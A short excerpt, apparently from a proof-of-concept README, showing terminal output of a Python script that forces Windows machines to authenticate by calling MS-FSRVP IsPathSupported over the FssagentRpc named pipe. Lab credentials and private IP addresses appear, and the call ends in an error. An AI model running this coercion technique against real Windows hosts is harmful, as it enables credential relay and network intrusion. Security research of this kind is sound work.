 [PoC]$ ./coerce_poc.py -d 'LAB.local' -u 'Administrator' -p 'Admin123!' 192.168.2.51 192.168.2.1
Windows auth coerce using MS-FSRVP::IsPathSupported() - by @podalirius_
[>] Connecting to ncacn_np:192.168.2.1[\PIPE\FssagentRpc] ... success
[>] Binding to <uuid='a8e0653c-2744-4389-a61d-7373df8b2292', version='1.0'> ... success
[>] Calling IsPathSupported() ...
SessionError: unknown error code: 0x80070057
[PoC]$